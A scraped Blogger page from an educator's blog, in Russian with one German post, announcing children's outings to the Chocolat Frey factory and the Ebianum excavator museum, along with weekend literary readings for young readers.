<span style="color: orange;"><i><span style="font-size: large;"><b><span style="font-size: small;">- волшебное путешествие по интерактивному шоколадному</span> </b><span style="font-size: small;"><b>маршруту<br />- посещение ароматической лаборатории<br />- примерка шоколадного костюм</b>а<br /><b>- дегустация шоколадных конфет</b></span></span></i></span><b><span style="font-size: small;"><br /><span style="color: orange;"><i>- я шоколадка: К какому типу любителей шоколада я отношусь?<br />- шоу- программа"Мой шоколад"<br />- и самое главное: мы будем делать шоколад своими руками и украшать по своему желанию и фантазии<br />- в завершении экскурсии кафе и магазин сувениров </i></span></span></b><br />
<b><span style="font-size: small;"><span style="color: orange;"><i>&nbsp;</i></span></span></b><a href="http://chocolatfrey.ch/de/besucherzentrum/ihre-schokoladenmomente"> http://chocolatfrey.ch/de/besucherzentrum/ihre-schokoladenmomente</a><br />
&nbsp;&nbsp; Впрочем, все это вы сможете прочувствовать и сделать сами!!!<br />
&nbsp;Свои заявки присылайте мне на электронную почту: svetlana.g.tkachenko@mail.ru </div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07721143255351048935' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07721143255351048935' rel='author' title='author profile'>
<span itemprop='name'>Светлана Ткаченко</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://otkrojmirsvetlana.blogspot.com/2015/10/chocolat-frey-22.html' itemprop='url'/>
<a class='timestamp-link' href='https://otkrojmirsvetlana.blogspot.com/2015/10/chocolat-frey-22.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-10-25T09:37:00-07:00'>09:37</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://otkrojmirsvetlana.blogspot.com/2015/10/chocolat-frey-22.html#comment-form' onclick=''>
Комментариев нет:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1451515598'>
<a href='https://www.blogger.com/post-edit.g?blogID=3265223169609532114&postID=7310326446385056921&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=7310326446385056921&target=email' target='_blank' title='Отправить по электронной почте'><span class='share-button-link-text'>Отправить по электронной почте</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=7310326446385056921&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Написать об этом в блоге'><span class='share-button-link-text'>Написать об этом в блоге</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=7310326446385056921&target=twitter' target='_blank' title='Поделиться в X'><span class='share-button-link-text'>Поделиться в X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=7310326446385056921&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Опубликовать в Facebook'><span class='share-button-link-text'>Опубликовать в Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=7310326446385056921&target=pinterest' target='_blank' title='Поделиться в Pinterest'><span class='share-button-link-text'>Поделиться в Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>воскресенье, 18 октября 2015&#8239;г.</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://www.badzurzach.info/bilder/galerien/erleben/museen-und-ausstellungen/baggermuseum-fisibach/Ebianum_27_Web.jpg' itemprop='image_url'/>
<meta content='3265223169609532114' itemprop='blogId'/>
<meta content='2613988437208624738' itemprop='postId'/>
<a name='2613988437208624738'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://otkrojmirsvetlana.blogspot.com/2015/10/ausflug-ins-baggermuseum.html'> Ausflug ins Baggermuseum</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2613988437208624738' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<h2>
<span style="color: magenta;"><span style="font-size: large;"><b><i>Liebe Mädchen und Jungen!</i></b></span></span></h2>
&nbsp;Für eine interessante Freizeitgestaltung biete ich am 24.10.15 einen abenteuervollen <span style="color: red;">Ausflug ins <span style="font-size: small;">Baggermuseum</span></span> an!<br />
<br />
<img alt="" class="fancybox-image" height="133" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" width="200"><i> <span style="color: red;"><span style="font-family: Arial,Helvetica,sans-serif;">Das EBIANUM</span></span></i><span style="color: orange;"> </span>ist das erste öffentliche Baumaschinen- und Baggermuseum der Schweiz.<a href="http://www.ebianum.ch/de/baggermuseum/">http://www.ebianum.ch/de/baggermuseum/&nbsp;</a> <br />
<span style="font-size: small;"><b>Erinnern, Verstehen, Informieren, Erleben, Entdecken und in die Zukunft blicken -&nbsp;</b></span><br />
<b>Anders ist besser als besser.</b> &nbsp;Hier geht der Traum jedes Kindes in Erfüllung. <br />
Das Museum bietet
 einen Bauplatz für Kinder. Hier dürfen sie baggern, Steine aufeinander 
schichten, Handkarren beladen und ausleeren, Fliessbänder bewegen, 
Strassen und Häuser bauen...<br />
Eine Baustelle in Miniatur ist ein faszinierender Anblick für Jung 
und Alt. Die prachtvollen Baumaschinen- und Fahrzeugmodelle werden in 
realistischer Szenerie aufgebaut und für die Besucher inszeniert. Eine 
Modellausstellung mit über 1000 Exponaten zeigt die Vielfältigkeit der 
Baumaschinen und Baufahrzeuge auf. Daneben lädt ein klassischer 
Baucontainer zum Verweilen ein.<br />
<br />
<span style="color: blue;"><b><i>Anmeldung bis 20.10.15 per E-Mail: svetlana.jaggi@gmx.ch</i></b></span><br />
<span style="color: blue;"><b><i>Teilnehmer: Kinder zwischen 7-12 Jahre alt.</i></b></span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07721143255351048935' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07721143255351048935' rel='author' title='author profile'>
<span itemprop='name'>Светлана Ткаченко</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://otkrojmirsvetlana.blogspot.com/2015/10/ausflug-ins-baggermuseum.html' itemprop='url'/>
<a class='timestamp-link' href='https://otkrojmirsvetlana.blogspot.com/2015/10/ausflug-ins-baggermuseum.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-10-18T15:25:00-07:00'>15:25</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://otkrojmirsvetlana.blogspot.com/2015/10/ausflug-ins-baggermuseum.html#comment-form' onclick=''>
Комментариев нет:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1451515598'>
<a href='https://www.blogger.com/post-edit.g?blogID=3265223169609532114&postID=2613988437208624738&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=2613988437208624738&target=email' target='_blank' title='Отправить по электронной почте'><span class='share-button-link-text'>Отправить по электронной почте</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=2613988437208624738&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Написать об этом в блоге'><span class='share-button-link-text'>Написать об этом в блоге</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=2613988437208624738&target=twitter' target='_blank' title='Поделиться в X'><span class='share-button-link-text'>Поделиться в X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=2613988437208624738&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Опубликовать в Facebook'><span class='share-button-link-text'>Опубликовать в Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=2613988437208624738&target=pinterest' target='_blank' title='Поделиться в Pinterest'><span class='share-button-link-text'>Поделиться в Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>понедельник, 3 августа 2015&#8239;г.</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://sp3.zam.pl/biblioteka/lektura4/slides/biblioteka.jpg' itemprop='image_url'/>
<meta content='3265223169609532114' itemprop='blogId'/>
<meta content='8865686317025147458' itemprop='postId'/>
<a name='8865686317025147458'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://otkrojmirsvetlana.blogspot.com/2015/08/blog-post.html'>"Занимательная филология"</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8865686317025147458' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<a href="http://sp3.zam.pl/biblioteka/lektura4/slides/biblioteka.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" class="preview2__thumb preview2__thumb_fit_height" height="144" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0spCD984mmYUaX8xGu9Lq6t6CsOCSubCuKP-N4E2TZRz7gfEYeZXb3X1LJaW7g-YGXJ8VAOyhtNtC4AvZ7dFXsWT0htyXhc59axf1zT0BYRpCGPBB9aqXSQES1Ek=s0-d" style="max-height: 463px; max-width: 640px;" width="200"></a><span style="color: purple;"><i><b>Чтение для детей - важный момент в нравственном и духовном воспитании&nbsp; ребенка. </b></i></span></div>
<br />
Книга
 вводит ребёнка в самое сложное в жизни &#8211; в мир человеческих чувств, 
радостей и невзгод, поступков, характеров. Книга учит вглядываться в 
человека, видеть и понимать его, воспитывать человечность в самом себе.<br />
<br />
Трагедия
 Каштанки, льва и собачки, история Тёмы и Жучки, белого пуделя 
заставляют детское сердце не один раз сжаться от любви и жалости, 
сострадания и ненависти и тем самым помогают стать добрым по отношению 
ко всему живому.<br />
<br />
Книга, прочитанная в детстве, оставляет более сильный след, чем книга, прочитанная в зрелом возрасте.<br />
Задача взрослого (педагога и родителей) &#8211; открыть ребёнку то чудо, которое несёт в себе книга.<br />
<br />
<div style="text-align: center;">
&nbsp;<span style="font-size: large;"><i><b><span style="color: #cc0000;">Дорогие родители!</span></b></i></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><i><b><span style="color: #cc0000;"></span></b></i></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><i><b><span style="color: #cc0000;"></span></b></i><b><span style="color: #073763;">В новом учебном году приглашаю Ваших детей на литературные чтения.</span></b></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><b><span style="color: #073763;">Занятия будут проводиться по субботам и средам.</span></b></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><b><span style="color: #073763;">Занятия предназначены для детей младшего и школьного возраста.</span></b></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><b><span style="color: #073763;"></span></b></span></div>
<br />
<div style="text-align: center;">
<span style="font-size: large;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b><span style="color: purple;">1-е занятие : 22 августа 2015</span></b></span></span></div>
<div style="text-align: left;">
<span style="font-size: large;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b><span style="color: purple;"><span style="font-size: small;">по адресу: </span></span></b></span></span><span style="font-size: large;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b><span style="color: purple;"><span style="font-size: small;">Gewerbestrasse 10, 6330 Cham       </span> </span></b></span></span></div>
<div style="text-align: center;">
<span style="color: blue;"><span style="font-size: large;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>Тема: Пиратские истории.</b></span></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://fotooboi.by/uploads/gallery/150/1408614553_dreamstime_xxl_18441476.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" class="preview2__thumb preview2__thumb_fit_height" height="288" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdBxa--aBbLVSANsSxg94DOwgVjm5eI5HbY9DWhSSqxQeo79L-aYthzlO-1A2VIO0pBVLBZz1Hu1pnq-hPhAWVvF9dUcomcmD5bV-Lh_LtEhqBkvwri0Tf1L-NwETdGSXzeeGjVh690r9cjV1izF0H=s0-d" style="max-height: 541px; max-width: 600px;" width="320"></a></div>
Михаил Пляцковский .Разные пиратские истории (сказка для детей младшего возраста)-11.15-13.00<br />
Анатолий Валевский. Сказки Кряжистых гор- "Сокровища пиратов" ( для детей школьного возраста)- 13.15-15.00<br />
<br />
Заявки присылайте по эл.адресу: svetlana.g.tkachenko@mail.ru <br />
<div data-angle="0" data-canvas-width="92.95999999999998" data-font-name="g_font_3" style="font-family: serif; font-size: 20px; left: 220px; position: absolute; top: 715px; transform-origin: 0% 0% 0px; transform: rotate(0deg) scale(0.99957, 1);">
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07721143255351048935' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07721143255351048935' rel='author' title='author profile'>
<span itemprop='name'>Светлана Ткаченко</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://otkrojmirsvetlana.blogspot.com/2015/08/blog-post.html' itemprop='url'/>
<a class='timestamp-link' href='https://otkrojmirsvetlana.blogspot.com/2015/08/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-08-03T05:03:00-07:00'>05:03</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://otkrojmirsvetlana.blogspot.com/2015/08/blog-post.html#comment-form' onclick=''>
Комментариев нет:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1451515598'>
<a href='https://www.blogger.com/post-edit.g?blogID=3265223169609532114&postID=8865686317025147458&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=8865686317025147458&target=email' target='_blank' title='Отправить по электронной почте'><span class='share-button-link-text'>Отправить по электронной почте</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=8865686317025147458&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Написать об этом в блоге'><span class='share-button-link-text'>Написать об этом в блоге</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=8865686317025147458&target=twitter' target='_blank' title='Поделиться в X'><span class='share-button-link-text'>Поделиться в X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=8865686317025147458&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Опубликовать в Facebook'><span class='share-button-link-text'>Опубликовать в Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=8865686317025147458&target=pinterest' target='_blank' title='Поделиться в Pinterest'><span class='share-button-link-text'>Поделиться в Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ярлыки:
<a href='https://otkrojmirsvetlana.blogspot.com/search/label/%D0%97%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%84%D0%B8%D0%BB%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F' rel='tag'>Занимательная филология</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://otkrojmirsvetlana.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://otkrojmirsvetlana.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Комментарии (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Календарь</h2>
<div class='widget-content'>
<script language="JavaScript" src="//widgetsmonster.com/000200000000102/150/155/f"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Будильник</h2>
<div class='widget-content'>
<script language="JavaScript" src="//101widgets.com/00019611/164/304"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Популярные сообщения</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://otkrojmirsvetlana.blogspot.com/2015/12/13-httpwww.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://otkrojmirsvetlana.blogspot.com/2015/12/13-httpwww.html'>(без названия)</a></div>
<div class='item-snippet'> &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;  &#160;Дорогие ребята!   В эти замечательные предновогодние дни мы продолжаем с вами наши увлекательные путешествия!  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://otkrojmirsvetlana.blogspot.com/2015/08/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0spCD984mmYUaX8xGu9Lq6t6CsOCSubCuKP-N4E2TZRz7gfEYeZXb3X1LJaW7g-YGXJ8VAOyhtNtC4AvZ7dFXsWT0htyXhc59axf1zT0BYRpCGPBB9aqXSQES1Ek=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://otkrojmirsvetlana.blogspot.com/2015/08/blog-post.html'>"Занимательная филология"</a></div>
<div class='item-snippet'>  Чтение для детей - важный момент в нравственном и духовном воспитании&#160; ребенка.   Книга  вводит ребёнка в самое сложное в жизни &#8211; в мир че...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://otkrojmirsvetlana.blogspot.com/2015/10/chocolat-frey-22.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmprmPhki6z5I2URjuZrYRh6PWZbAqQ526iOxo0BE1cXu4gkMm8IO9zM6TLcHdnQTrX_7TtGzWXPadqBX9f285BxNuFGTJviWy_FxdoAmy0LtdpmoSySu2Uhj4Br32PIaz8wojW12PW10g5A=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://otkrojmirsvetlana.blogspot.com/2015/10/chocolat-frey-22.html'>(без названия)</a></div>
<div class='item-snippet'>  Внимание, ребята! Отправляемся  в незабываемое путешествие на одну из старейших шоколадных фабрик Швейцарии Chocolat Frey!   &#160; &#160; &#160; &#160; &#160; &#160; &#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://otkrojmirsvetlana.blogspot.com/2015/10/ausflug-ins-baggermuseum.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://otkrojmirsvetlana.blogspot.com/2015/10/ausflug-ins-baggermuseum.html'> Ausflug ins Baggermuseum</a></div>
<div class='item-snippet'>  Liebe Mädchen und Jungen!  &#160;Für eine interessante Freizeitgestaltung biete ich am 24.10.15 einen abenteuervollen Ausflug ins Baggermuseum ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Общее&#183;количество&#183;просмотров&#183;страницы</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Обо мне</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07721143255351048935' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Светлана Ткаченко
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/07721143255351048935' rel='author'>Просмотреть профиль</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив блога</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://otkrojmirsvetlana.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://otkrojmirsvetlana.blogspot.com/2015/12/'>
декабря
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://otkrojmirsvetlana.blogspot.com/2015/12/13-httpwww.html'>
&#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Дорогие ребята!

В эти...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://otkrojmirsvetlana.blogspot.com/2015/10/'>
октября
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://otkrojmirsvetlana.blogspot.com/2015/08/'>
августа
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'ru',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Нижний колонтитул'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Тема "Венецианское окно". Технологии <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7iIfB6c1mkdCmkG4rCwR0h9HNDrg:1768806834696';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3265223169609532114','//otkrojmirsvetlana.blogspot.com/','3265223169609532114');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3265223169609532114', 'title': '\u041e\u0442\u043a\u0440\u043e\u0439 \u043c\u0438\u0440 \u0432\u043e\u043a\u0440\u0443\u0433 \u0441\u0435\u0431\u044f!', 'url': 'https://otkrojmirsvetlana.blogspot.com/', 'canonicalUrl': 'http://otkrojmirsvetlana.blogspot.com/', 'homepageUrl': 'https://otkrojmirsvetlana.blogspot.com/', 'searchUrl': 'https://otkrojmirsvetlana.blogspot.com/search', 'canonicalHomepageUrl': 'http://otkrojmirsvetlana.blogspot.com/', 'blogspotFaviconUrl': 'https://otkrojmirsvetlana.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0442\u043a\u0440\u043e\u0439 \u043c\u0438\u0440 \u0432\u043e\u043a\u0440\u0443\u0433 \u0441\u0435\u0431\u044f! - Atom\x22 href\x3d\x22https://otkrojmirsvetlana.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0442\u043a\u0440\u043e\u0439 \u043c\u0438\u0440 \u0432\u043e\u043a\u0440\u0443\u0433 \u0441\u0435\u0431\u044f! - RSS\x22 href\x3d\x22https://otkrojmirsvetlana.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0442\u043a\u0440\u043e\u0439 \u043c\u0438\u0440 \u0432\u043e\u043a\u0440\u0443\u0433 \u0441\u0435\u0431\u044f! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3265223169609532114/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/07721143255351048935\x22 /\x3e\n', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 